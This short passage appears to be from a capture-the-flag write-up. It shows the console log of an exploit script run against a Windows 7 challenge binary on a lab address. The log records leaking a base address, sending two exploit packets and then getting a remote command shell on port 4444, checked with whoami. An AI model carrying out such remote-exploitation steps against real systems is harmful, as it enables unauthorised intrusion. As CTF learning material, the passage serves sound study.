 Windows 7 32 Bits
C:\Users\Chu\Desktop\nsctf_reverse_1500.exe
Desktop — python 1500_exp.py 192.168.17.148
hexo
➜ Desktop python 1500_exp.py 192.168.17.148
[+] Opening connection to 192.168.17.148 on port 2994: Done
[*] try to get the base addr
[+] base addr => 0x1370000
[*] send the first packet, try to get the table
[*] send the second packet, try to exploit it
[*] Closed connection to 192.168.17.148 port 2994
[+] Opening connection to 192.168.17.148 on port 4444: Done
[+] enjoy :)
[*] Switching to interactive mode
Microsoft Windows [\xb0汾 6.1.7601]
\xb0?Ȩ???? (c) 2009 Microsoft Corporation\xa1\xa3\xb1\xa3??????Ȩ??\xa1\xa3
C:\Users\Chu\Desktop>whoami
whoami
win-jepqlhqqi1a\chu
C:\Users\Chu\Desktop>